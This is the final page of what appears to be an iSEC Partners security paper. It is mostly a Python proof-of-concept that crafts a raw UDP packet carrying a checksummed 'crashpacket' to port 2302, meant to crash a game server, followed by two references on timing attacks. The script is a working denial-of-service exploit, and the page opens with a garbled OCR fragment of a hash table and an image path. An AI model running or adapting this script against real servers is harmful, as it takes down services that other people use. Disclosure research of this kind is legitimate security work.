0xB40BBE37, 0xC30C8EA1, 0x5A05DF1B, 0x2D02EF8D]

def crash(port):
    msg = array.array('B', crashpacket).tostring()
    view = beMessage(msg)

    #craf udp packet
    udp_packet = udp.Packet()
    udp_packet.sport = port
    udp_packet.dport = 2302
    udp_packet.data = view
    packet = udp.assemble(udp_packet, 0)

    s.sendto(packet, ("isp-shellbeach", 0))

def beHash(bytes):
    hash = 0xFFFFFFFF
    for byte in bytes :
        byte = ord(byte)
        hash = (hash>>8)^hashtable[(hash^byte)&0xFF]
    hash = (~hash)&0xFFFFFFFF
    return hash

def beMessage(str):
    hash = beHash(str)
    hstr = pack('=L', hash)
    return 'BE%s%s' % (hstr, str)

def main() :
    global s

    s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_UDP)
    crash(int(sys.argv[1]))
    s.close()
    print('Kaboom?')

if __name__ == '__main__' :
    main()
REFERENCES
[1]
C. Hale (2009). A Lesson In Timing Attacks (or, Don't use MessageDigest.isEquals). Retrieved from http://codahale.com/a-lesson-in-timing-attacks/
[2]
Boneh, D. and Brumley, D (2003). Remote timing attacks are practical. 12<sup>th</sup> Usenix Security Symposium. http://crypto.stanford.edu/~dabo/pubs/papers/ssl-timing.pdf
HTTPS://WWW.ISECPARTNERS.COM 9/9
iSEC partners
part of nccgroup